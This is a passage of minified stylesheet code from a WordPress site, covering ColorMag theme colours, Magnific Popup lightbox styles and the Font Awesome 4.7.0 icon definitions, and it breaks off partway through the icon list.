.next{padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus>a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item>a,#masthead .main-small-navigation li:hover>a,#masthead .main-small-navigation li.current-page-ancestor>a,#masthead .main-small-navigation li.current-menu-ancestor>a,#masthead .main-small-navigation li.current-page-item>a,#masthead .main-small-navigation li.current-menu-item>a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span:before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:rgba(226,45,202,.85)}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover>.sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover,.colormag-header-classic .main-navigation ul li:hover>a{color:rgba(226,45,202,.85)}#site-navigation{border-top-color:rgba(226,45,202,.85)}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul>li:hover>a,#masthead.colormag-header-classic .main-navigation ul>li.current-menu-item>a,#masthead.colormag-header-classic .main-navigation ul>li.current-menu-ancestor>a,#masthead.colormag-header-classic .main-navigation ul li.focus>a,.promo-button-area a:hover,.pagination a span:hover{border-color:rgba(226,45,202,.85)}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:rgba(226,45,202,.85)}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#009c000800000200006700}}.mzb-featured-posts,.mzb-social-icon,.mzb-featured-categories,.mzb-social-icons-insert{--color--light--primary:rgba(226,45,202,.08)}body{--color--light--primary:rgba(226,45,202,.85);--color--primary:rgba(226,45,202,.85)}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/*! * Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome * License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License) */
@font-face{font-family:'FontAwesome';src:url(//boochi.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//boochi.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//boochi.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//boochi.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//boochi.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//boochi.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo